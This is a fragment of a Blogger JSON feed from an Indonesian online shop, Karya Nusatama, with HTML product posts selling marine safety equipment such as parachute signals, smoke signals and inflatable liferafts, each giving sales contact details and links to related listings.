href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-liferaft-youlong-sekoci-kha-25-di-lampung.html\"\u003EJual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7718197113305386487\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-red-hand-flare-signal-good-brother-di-pekanbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7718197113305386487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7718197113305386487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-red-hand-flare-signal-good-brother-di-pekanbaru.html","title":"Jual Red Hand Flare Signal GOOD BROTHER di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnT95euwRJmz_eXzYSISyG2VM6CjnWCY2sDNaiqBMM-i25iryg5anwwiOH9GREQnzlmT3-MG1bX4vNOFzabzrbJxhRU2pDJ38BoEg3wvYkPjXLG9dpaH2bWDEoAxrsNmczuUX6jd_KFdamh-TgnOhzQtRjhnrRW5SXFzs9OucH70D6jmXY-6M4BeNHfQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-21T074718.878.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5455123497975409998"},"published":{"$t":"2022-12-20T16:45:00.002-08:00"},"updated":{"$t":"2022-12-20T16:45:32.773-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Rocket Parachute Signal GOOD BROTHER HGS40-3000 "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rocket Parachute Signal GOOD BROTHER HGS40-3000 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOTile6KoX7a_mVm186UcR4Iqa96g_mUndFRdzmokRTc0f5jVSx2ODBver-2glbtD0FQx_6IC10ArVfUbLrbpo4_jvPP9-BWUnRTr4NU6tXSI7BGZ9NkwukdM2CPYOZO25kg-BZmXjDbVEao3Rni_AXBwt7zpJILBUB90wBrZqnEqPZeH8N3OT3B8QqA\/s300\/Desain%20tanpa%20judul%20-%202022-12-21T074136.840.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rocket Parachute Signal GOOD BROTHER HGS40-3000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOTile6KoX7a_mVm186UcR4Iqa96g_mUndFRdzmokRTc0f5jVSx2ODBver-2glbtD0FQx_6IC10ArVfUbLrbpo4_jvPP9-BWUnRTr4NU6tXSI7BGZ9NkwukdM2CPYOZO25kg-BZmXjDbVEao3Rni_AXBwt7zpJILBUB90wBrZqnEqPZeH8N3OT3B8QqA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-21T074136.840.png\" title=\"Jual Rocket Parachute Signal GOOD BROTHER HGS40-3000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBrand : GOOD BROTHER Model : HGS40-3000\u003Cbr \/\u003E\nLaunch height : ≥ 300m Luminous color : Red Burning time : ≥ 40s Visible distance : ≥ 2mile\u003Cbr \/\u003E\u003Cbr \/\u003E\nLuminous intensity : ≥ 30000cd\u003Cbr \/\u003E\nAmbient temperature for use and storage : -30°C ~ + 65°C Certificate CCS \u0026amp; Pabrik\u003Cbr \/\u003E\nValidity 3years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rocket Parachute Signal GOOD BROTHER HGS40-3000 , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-rotary-pabrik-6inch-220v-di-depok.html\"\u003EJual Lampu Rotary Pabrik 6inch 220v di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-liferaft-youlong-sekoci-kha-25-di-lampung.html\"\u003EJual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5455123497975409998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rocket-parachute-signal-good-brother-hgs40-3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5455123497975409998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5455123497975409998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rocket-parachute-signal-good-brother-hgs40-3.html","title":"Jual Rocket Parachute Signal GOOD BROTHER HGS40-3000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOTile6KoX7a_mVm186UcR4Iqa96g_mUndFRdzmokRTc0f5jVSx2ODBver-2glbtD0FQx_6IC10ArVfUbLrbpo4_jvPP9-BWUnRTr4NU6tXSI7BGZ9NkwukdM2CPYOZO25kg-BZmXjDbVEao3Rni_AXBwt7zpJILBUB90wBrZqnEqPZeH8N3OT3B8QqA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-21T074136.840.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-134939136949434408"},"published":{"$t":"2022-12-20T16:40:00.002-08:00"},"updated":{"$t":"2022-12-20T16:40:13.647-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Lampu Rotary Pabrik 6inch 220v di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Pabrik 6inch 220v di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipW6AzkWqhzS_32CRtbuQCf6AVGlaskeXZExwn_TIyJbYrCM2RSrLcnj6xzYBei93NxwgerwMPRn3NR0l6AmrCKlyECBiAQbgM-rNGDthby1KHfJXSGgnpf8x6HQJ0Zqr-gV4m0XhZwgC7ql69tAj_FRSiOCu8Icd044TYkCcVJOmCdWUu007AN5f7BQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-21T073820.954.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Pabrik 6inch 220v di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipW6AzkWqhzS_32CRtbuQCf6AVGlaskeXZExwn_TIyJbYrCM2RSrLcnj6xzYBei93NxwgerwMPRn3NR0l6AmrCKlyECBiAQbgM-rNGDthby1KHfJXSGgnpf8x6HQJ0Zqr-gV4m0XhZwgC7ql69tAj_FRSiOCu8Icd044TYkCcVJOmCdWUu007AN5f7BQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-21T073820.954.png\" title=\"Jual Lampu Rotary Pabrik 6inch 220v di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBuoyancy Smoke Signal “GOOD BROTHER”\u003Cbr \/\u003E\nBrand : GOOD BROTHER\u003Cbr \/\u003E\nModel : CCY3-2 Luminous color : Red Burning time : ≥ 3min Visible distance : ≥ 2mile\u003Cbr \/\u003E\nAmbient temperature for use and storage : -30°C ~ + 65°C Certificate CCS \u0026amp; Pabrik\u003Cbr \/\u003E\nValidity 3years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Rotary Pabrik 6inch 220v di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-suits-youlong-khk-liferafts-youlong-kha-30-di-sumedang.html\"\u003EJual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-liferaft-youlong-sekoci-kha-25-di-lampung.html\"\u003EJual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/134939136949434408\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-rotary-pabrik-6inch-220v-di-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/134939136949434408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/134939136949434408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-rotary-pabrik-6inch-220v-di-depok.html","title":"Jual Lampu Rotary Pabrik 6inch 220v di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipW6AzkWqhzS_32CRtbuQCf6AVGlaskeXZExwn_TIyJbYrCM2RSrLcnj6xzYBei93NxwgerwMPRn3NR0l6AmrCKlyECBiAQbgM-rNGDthby1KHfJXSGgnpf8x6HQJ0Zqr-gV4m0XhZwgC7ql69tAj_FRSiOCu8Icd044TYkCcVJOmCdWUu007AN5f7BQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-21T073820.954.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2216131006959886286"},"published":{"$t":"2022-12-18T22:22:00.005-08:00"},"updated":{"$t":"2022-12-18T22:22:44.264-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskSqupY1DnOIpom8h6R7C1gD_gNt0LxwNK_q11UCWRcIBB3rBk6oQ1_xmEoByKGkc_W3wBFv9nlh1JO0QvWo0NFy8mOsWtmQu5ioHNUfkRV4ldVlTFJcjOJtlg23lKObZXzPQeeLpR68Sx5cVqGZNWikZ4fS9zrfwYZiLkuVA71_MaEzFTFVt5cEMvw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T131847.794.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskSqupY1DnOIpom8h6R7C1gD_gNt0LxwNK_q11UCWRcIBB3rBk6oQ1_xmEoByKGkc_W3wBFv9nlh1JO0QvWo0NFy8mOsWtmQu5ioHNUfkRV4ldVlTFJcjOJtlg23lKObZXzPQeeLpR68Sx5cVqGZNWikZ4fS9zrfwYZiLkuVA71_MaEzFTFVt5cEMvw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T131847.794.png\" title=\"Jual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EYoulong KHK liferafts 25 Person - 30 Person Liferaft Cradle, galvanized mounts all cylindrical container liferafts including.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Made from heavy galvanized steel.\u003Cbr \/\u003E\n- Does not suit flat type container liferafts.\u003Cbr \/\u003E\n- Suits Youlong KHK Liferafts from 25-30 person.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sekoci-kapal-berlayar-youlong-kha-20-orang-di-makasar.html\"\u003EJual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-liferaft-youlong-sekoci-kha-25-di-lampung.html\"\u003EJual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2216131006959886286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-suits-youlong-khk-liferafts-you.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2216131006959886286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2216131006959886286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-suits-youlong-khk-liferafts-you.html","title":"Jual Suits Youlong KHK Liferafts YOULONG KHA-30 di Sumedang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskSqupY1DnOIpom8h6R7C1gD_gNt0LxwNK_q11UCWRcIBB3rBk6oQ1_xmEoByKGkc_W3wBFv9nlh1JO0QvWo0NFy8mOsWtmQu5ioHNUfkRV4ldVlTFJcjOJtlg23lKObZXzPQeeLpR68Sx5cVqGZNWikZ4fS9zrfwYZiLkuVA71_MaEzFTFVt5cEMvw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T131847.794.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8506127975737721053"},"published":{"$t":"2022-12-18T22:16:00.006-08:00"},"updated":{"$t":"2022-12-18T22:16:46.841-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQYj0gLi-JCyFc0o6lRjwdBHvEF-KvmsoobS8ZIQMjAlW1UYQv8OBnRVumlXPVCLwrsaFhpq408T9CP-WAOWtj1-p-7rMx3DQk4X68hX2aTsYghZjDOcKNJnYFHGgXkYihXU7HfgyNubs5p1UmdAcaZjExYaIgfWw8WauT90SkflstVNZlI-HMlnTo4Q\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T131531.787.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQYj0gLi-JCyFc0o6lRjwdBHvEF-KvmsoobS8ZIQMjAlW1UYQv8OBnRVumlXPVCLwrsaFhpq408T9CP-WAOWtj1-p-7rMx3DQk4X68hX2aTsYghZjDOcKNJnYFHGgXkYihXU7HfgyNubs5p1UmdAcaZjExYaIgfWw8WauT90SkflstVNZlI-HMlnTo4Q\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T131531.787.png\" title=\"Jual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELife Raft KHA-25 Merek Youlong.\n\u003Cbr \/\u003E\nKapasitas: 25 Orang\u003Cbr \/\u003E\nDimensi (mm): 4770 x 3370 x 1500\u003Cbr \/\u003E\nDimensi Container (mm): 1440 x 730 x 730\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sekoci-kapal-berlayar-youlong-kha-20-orang-di-makasar.html\"\u003EJual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sekoci-type-kha-15-inflatable-life-raft-di-batam.html\"\u003EJual Sekoci Type KHA 15 Inflatable Life Raft  di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8506127975737721053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post_655.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8506127975737721053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8506127975737721053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post_655.html","title":"Jual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQYj0gLi-JCyFc0o6lRjwdBHvEF-KvmsoobS8ZIQMjAlW1UYQv8OBnRVumlXPVCLwrsaFhpq408T9CP-WAOWtj1-p-7rMx3DQk4X68hX2aTsYghZjDOcKNJnYFHGgXkYihXU7HfgyNubs5p1UmdAcaZjExYaIgfWw8WauT90SkflstVNZlI-HMlnTo4Q\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T131531.787.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8097458179100011291"},"published":{"$t":"2022-12-18T22:12:00.006-08:00"},"updated":{"$t":"2022-12-18T22:12:49.264-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGXam5odlYcxmDjzT4UdRgFDSlXJ1ED1hYWk04OjMFROgZgDWNH-WuN62FfaeQBRIW2O0x3iZVTpxcc0WGTChxbR5CW-HJ-s_DYABZ3fn63SwiA2Ja2pDAU5H84iUvdx9W_AKffZ9Gm8Q0jtNrN7gUVXYHk_xGWYlm98WslBc3yOjkmRwcMJ1bVtWNdw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T131111.742.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 